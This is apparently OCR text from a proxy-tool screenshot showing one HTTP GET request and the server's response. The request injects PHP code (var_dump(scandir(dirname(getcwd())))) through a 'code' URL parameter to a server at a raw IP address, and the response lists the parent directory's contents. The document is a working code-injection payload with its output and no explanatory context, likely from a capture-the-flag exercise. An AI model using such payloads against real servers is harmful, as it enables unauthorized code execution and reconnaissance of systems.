 Raw Params Headers Hex
GET /?code=var_dump(scandir(dirname(getcwd())));
HTTP/1.1
Host: 39.108.36.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 16 Dec 2019 09:32:09 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 89
Connection: close
Content-Type: text/html; charset=UTF-8
array(3) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(4) "html"
}